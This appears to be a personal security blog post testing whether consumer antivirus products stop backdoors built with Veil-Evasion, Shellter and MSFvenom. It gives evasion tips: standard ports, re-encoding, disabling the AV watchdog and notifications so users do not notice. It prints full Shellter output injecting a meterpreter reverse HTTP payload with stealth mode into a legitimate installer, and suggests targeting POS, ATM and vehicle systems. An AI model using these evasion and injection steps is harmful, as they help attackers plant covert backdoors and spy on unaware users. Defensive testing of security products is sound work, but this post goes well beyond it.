Ever want to build a shell army? What about Endpoint Security? What about Anti-malware? Are these really as effective as the user believes? Let’s explore this topic… There is no product on the market that will 100% protect you from 100% of the problems. Its important to have a good antivirus and anti-malware application. These protect you from 99% of the bad stuff found on 95% of the internet. Its all about Percentages… So even if i say i busted this av… It doesn’t mean the anti-virus is useless. It just means i can do something it cannot detect yet… Yet is the Key Phrase…
The First reason i did this was kind of out of making fun of people. Bad huh? I , as well as anyone in infosec, have met too many “users” of devices that feel bullet proof on the net because they have “AV” or “Anti-malware”… Hack.. cough… puke… Lame…… Go find your “Safe Spot” and let the adults work…. It’s just how i feel about it…
So the second reason was to see if I could do it. Why not? If I could get by all of this software and maintain a connection without the user knowing. Did the software really Work?
The third reason I choose these product was due to the fact of money. Each product line costs “X” amount and when I based that with this formula (“25.99 X 3,000,000,000”) that is was a really big number. And if the end user pays 30$ a year should they not get something that works for it? I bought a license for every piece i tested. They got their money, now do i get the protection they promise? Do they live up to statement?









So I decided to build and deploy a shell army to test and see if today’s current Anti-Virus and Anti-Malware Venders could stop me from building a “Shell Army” and give me a backdoor on the user’s machine. I ended up having a mixture of success and failure using Veil-Evasion Framework, Shellter VI (6.0), and MSFvenom.

Veil-Evasion is a really good encoder. With the February upgraded version of PyInstaller, it allows the ability to encrypt the bytecode that pyinstaller outputs. This feature generates a random key each time Veil-Evasion runs and supply’s that while using PyInstaller to convert the python code into your executable. I will not be going over this as you can read about it here : http://digitalizedwarfare.com/2015/09/26/so-he-said-its-ok-i-got-av-i-said-gtfo/
Shellter is one of my favorites. “Shellter is a dynamic shellcode injection tool. It can be used to inject shellcode into native Windows applications. Shellter is not just an EPO infector that tries to find a location to insert an instruction to redirect execution to the payload. It never transfers the execution flow to a code cave, or to an added section in the infected PE file. You can write your own shellcode to be encoded or uses something like Metasploit to generate a payload.” This description of shelter is pretty straight forward. I’ll be adding my output at the end of this article.
MsfVenom is a standalone payload generator for Metasploit. It is integrated with Metasploit and also can be run from the cli. MsfVenom replaces both msfpayload and msfencode as of June 8th, 2015 and is focus around standardization and speed optimization. This has been documented very much in the community. I will not be going over it for length sake.
Each Product line that I tested against had many different options to configure that changed the way the product acted, but came with a “Default” group of options applied. While it is good to have a ton of great features, if the feature isn’t clear, it most likely will not be configured. I left things stock as we wanted to have the “Default User Experience”
I’ll list out the software that I tested on below. I have highlighted my Fav in green. I really like these protects and i felt they were worth the money i paid.

- Avira
- Kaspersky
- Eset
- Webroot
- Watch Dog Antivirus

- Malwarebytes Anti-Malware
- Malwarebytes Anti-Exploit
With this in mind I decided I wanted to see was how they compared and responded to different type of attacks or malware types.
If I could get a shell on a user’s machine, that means the software product I was using, was either not functioning correctly, or that the software could not detect the technology I was using. These are two very different issues. Sometimes software can be mis-configured to allow bad or suspect applications to do or ignore other conditions. And sometimes the technology cannot read the code do to obfuscation of payloads.

By encoding the bytecode, or obfuscating a python payload, and using stock ports. I found that I could not only install a reverse http script and have the use call back to my machine. When connecting to the session I found that I could migrate processes and do the most basic of spying functions while the anti-virus or anti-malware runs as well.
In my experiments I got different results depending on what I did. Not every attack worked for each different piece of software I tested. While I was testing on what we consider “Home User” platform, this is possible on “Enterprise” networks to similar extent. Some of the issues that I ran into were
- Operating Differences
- “x86 or x64”
- “Windows or Linux or Mac”
- Firewall Present
- “Either Hardware”
- “Windows Firewall”
- “Application Firewall”
- Group Policy’s Present
- “Network GPO Configured”
- “Local Configured”
While I found that I had a harder time with Kaspersky and Eset, I had no problem with Avira, and Webroot, and Watch Dog. Eset detected the meterpreter session and Kaspersky identified the encoding. Malwarebytes kicked up some fuss but in the end I found some working paths. I’m sure many people know about these already.
While I did find plenty of things I could not get around, some solutions I found for others would not work for the one I was testing with. Sometimes I found re-encoding a payload more times had more success. With some applications I found that the protocol I was using for my connection was getting blocked. So using nonstandard ports such as 4444 failed more often than using port 80 or 443.
In addressing the AV on the endpoint i wanted to give you two really important notes. These usually have a Watching service. This is a service that makes sure the AV or Anti-Malware is up and running. If they see the service not running they will start it. If you cannot stop the running watching service due to protections, DISABLE IT, and REBOOT the machine.
Also remember those popup alerts. If you do not want the user to see the av is not running, disable notifications…. You can check the reg for most types.
I also found that the language the payload use created with mattered very much. Two of the languages I had really good luck with were Ruby and Python.
Here is the Output of Shellter.
PE Target: /root/Downloads/PortableApps.com_Platform_Setup_12.2.paf.exe
**********
* Backup *
**********
Backup: /root/Downloads/PortableApps.c.bak
********************************
* PE Compatibility Information *
********************************
Minimum Supported Windows OS: 5.0
******************
* Packed PE Info *
******************
Status: Possibly Not Packed – The EntryPoint is located in the first section!
***********************
* PE Info Elimination *
***********************
Data: Dll Characteristics (Dynamic ImageBase etc…), Digital Signature.
Status: All related information has been eliminated!
****************
* Tracing Mode *
****************
Status: Tracing has started! Press CTRL+C to interrupt tracing at any time.
Note: Pressing CTRL+C when not in tracing mode will terminate Shellter.
Note2: In Auto Mode, Shellter will trace a random number of instructions for a maximum time of approximately 30 seconds in native Windows
hosts and for 60 seconds when used in Wine.
DisASM.dll was created successfully!
Tracing has been completed successfully!
Tracing Time Approx: 0.68 mins.
Starting First Stage Filtering…
*************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.0066 mins.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP
[2] Meterpreter_Reverse_HTTP
[3] Meterpreter_Reverse_HTTPS
[4] Meterpreter_Bind_TCP
[5] Shell_Reverse_TCP
[6] Shell_Bind_TCP
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 2
****************************
* meterpreter_reverse_http *
****************************
SET LHOST: 192.168.1.12
SET LPORT: 80
****************
* Payload Info *
****************
Payload: meterpreter_reverse_http
Size: 324 bytes
Reflective Loader: NO
Encoded-Payload Handling: Enabled
Handler Type: IAT
******************
* Encoding Stage *
******************
Encoding Payload: Done!
****************************
* Assembling Decoder Stage *
****************************
Assembling Decoder: Done!
***********************************
* Binding Decoder & Payload Stage *
***********************************
Status: Obfuscating the Decoder using Thread Context Aware Polymorphic
code, and binding it with the payload.
Please wait…
Binding: Done!
*********************
* IAT Handler Stage *
*********************
Fetching IAT Pointers to Memory Manipulation APIs…
0. VirtualAlloc –> N/A
1. VirtualAllocEx –> N/A
2. VirtualProtect –> N/A
3. VirtualProtectEx –> N/A
4. HeapCreate/HeapAlloc –> N/A
5. LoadLibrary/GetProcAddress –> IAT[4080f0]/IAT[4080ec]
6. CreateFileMapping/MapViewOfFile –> N/A
Using Method –> 5
***************************
* IAT Handler Obfuscation *
***************************
Status: Binding the IAT Handler with Thread Context Aware Polymorphic code.
Please wait…
Code Generation Time Approx: 0.000133 mins.
*************************
* PolyMorphic Junk Code *
*************************
Type: Engine
Generating: ~500 bytes of PolyMorphic Junk Code
Please wait…
Generated: 502 bytes
Code Generation Time Approx: 6.67e-005 mins.
Starting Second Stage Filtering…
**************************
* Second Stage Filtering *
**************************
Filtering Time Approx: 0.000333 mins.
*******************
* Injection Stage *
*******************
Virtual Address: 0x4068b8
File Offset: 0x5cb8
Section: .text
Adjusting stub pointers to IAT…
Done!
Adjusting Call Instructions Relative Pointers…
Done!
Injection Completed!
*******************
* PE Checksum Fix *
*******************
Status: Valid PE Checksum has been set!
Original Checksum: 0x3a5e68
Computed Checksum: 0x3a45a5
**********************
* Verification Stage *
**********************
Info: Shellter will verify that the first instruction of the injected code will be reached successfully.
If polymorphic code has been added, then the first instruction refers to that and not to the effective
payload.
Max waiting time: 10 seconds.
Warning!
If the PE target spawns a child process of itself before reaching the injection point, then the injected code will
be executed in that process. In that case Shellter won’t have any control over it during this test.
You know what you are doing, right? ;o)
Injection: Verified!
Press [Enter] to continue…
Shellter is a really good program to inject PE files.. I suggest you take a good look it and apply it to other systems.. IOT, POS, ATM, And even Windows embeded Systems in autos….. Its a big problem…
In closing what I want to say from this research is this. While there is no solution to every problem that we have on the internet, the best solution may seem to be use the internet with caution. Make sure that you have the most up-to-date software and signatures, and to not install software you so not need. While this takes care of 75% of malware and hacker attacks, it leave too much still on the table. Caution alone will increase your safety but not to 100%. There is always risk involved.
I have been involved in one way or another in security since the mid to late 80’s. I grew up as a child of the baud. Phone modems and exploring networks were favorite past times for me. Through all these years the only thing that I feel that has changed, is the complexity of the networks we were connecting to. We still see them in the same way, but there are thousands more options and combinations to explore today.
For the last decade or so, I have been working with many large scale enterprise products to evaluate and establish the market readiness of their product line. My job was to evaluate each step or phase of the product line, and make recommendations back to the creators. This put me in a great spot or position to establish many methodologies involved in exploration and reverse engineering. These are two strong passions of mine.
Through all of this my knowledge of networks, firewalls, the internet, and the dark web exploded. While not maintaining networks I am involved in the InfoSec Community. I enjoy meeting new and interesting people from different tech stand points. I find that through team work, analysis and brainstorming, that we can find new ways to improve the security of our networks and product line.
In my spare time I host an Internet radio show with my best friend to promote InfoSec and Awareness. We cover topics ranging from security to programing. I enjoy Hardware Hacking and Exploitation Research. I have an online blog that I write ideas or research for. I have an active twitter account and love to share information with other in InfoSec.